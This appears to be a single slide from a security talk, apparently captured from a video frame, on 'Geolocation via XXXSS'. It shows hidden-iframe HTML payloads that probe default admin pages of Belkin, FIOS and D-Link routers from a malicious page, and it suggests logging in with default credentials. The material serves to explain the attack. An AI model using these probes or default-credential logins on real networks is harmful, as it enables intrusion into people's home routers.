 Geolocation via XXXSS
• Anna visits malicious site
• XXXSS scans your local network for
router type
<iframe style="visibility:hidden" onload="alert('detected Belkin')"
src="http://192.168.2.1/setup.cgi?next_file=wls_chan.html"></iframe>
<iframe style="visibility:hidden" onload="alert('detected FIOS')"
src="http://192.168.1.1/index.cgi"></iframe>
<iframe style="visibility:hidden" onload="alert('detected D-Link')"
src="http://192.168.0.1/Advanced/Virtual_Server.shtml"></iframe>
• If necessary, log in with default
credentials!